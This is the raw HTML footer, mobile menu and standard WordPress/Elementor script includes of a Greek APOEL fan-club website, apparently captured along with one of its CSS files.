				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":299415,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9hY2huYTAtNC8="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"a1f4f0d74b","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7795,"title":"%CE%A3%CE%B9%CE%AD%CF%81%CE%B9%CE%BD%CF%84%CE%B1%CE%BD%20%CE%B4%CE%AF%CF%82%2C%20%CE%9D%CE%B5%CE%BA%CF%84%CE%AC%CF%81%CE%B9%CE%BF%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%9C%CE%B1%CE%BD%CF%84%CE%BF%CF%8D%CE%BA%CE%B1%20%28%CE%A3%CF%84%CE%B9%CE%B3%CE%BC%CE%B9%CF%8C%CF%84%CF%85%CF%80%CE%B1%29%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2018\/09\/APOEL-PALIOMETOXO-1024x555.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"8aed58cd72","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433
body_size: 579
content:
.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container{min-height:77vh;}.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:60px 75px 40px 75px;}.elementor-bc-flex-widget .elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", tim;font-size:18px;text-transform:uppercase;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0);border-radius:0px 0px 5px 5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted,
